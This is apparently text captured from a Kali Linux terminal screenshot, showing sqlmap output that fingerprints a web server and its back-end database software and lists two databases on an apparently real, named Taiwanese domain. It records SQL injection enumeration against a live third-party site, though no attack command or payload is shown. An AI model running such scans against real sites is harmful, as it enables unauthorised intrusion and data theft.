 root@kali: ~
File Edit View Search Terminal Help
web server operating system: Linux CentOS
web application technology: Apache 2.2.29, JSP
back-end DBMS: MySQL 5.0
[16:06:30] [INFO] fetching database names
[16:06:30] [WARNING] the SQL query provided does not return any output
[16:06:30] [INFO] the SQL query used returns 2 entries
[16:06:30] [INFO] retrieved: information_schema
[16:06:30] [INFO] retrieved: gonewith_resdb
available databases [2]:
[*] gonewith_resdb
[*] information_schema
KALI LINUX
[16:06:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
The quieter you become, the more you are able to hear
[16:06:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/outp
ut/gonewithwa.com.tw'
[*] shutting down at 16:06:30
root@kali:~#